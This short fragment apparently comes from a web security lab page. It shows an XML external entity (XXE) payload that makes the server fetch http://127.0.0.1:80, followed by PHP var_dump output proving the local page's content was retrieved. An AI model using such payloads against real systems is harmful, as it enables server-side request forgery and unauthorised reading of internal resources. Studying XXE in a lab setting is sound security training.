 <?xml version="1.0" encoding="utf-8"?><!DOCTYPE root [<!ENTITY content SYSTEM "http://127.0.0.1:80">]><root>&content;</root>
submit View Source Code
object(SimpleXMLElement)#1 (1) {
  ["html"]=>
  object(SimpleXMLElement)#2 (1) {
    ["body"]=>
    object(SimpleXMLElement)#3 (1) {
      ["h1"]=>
      string(9) "It works!"
    }
  }
}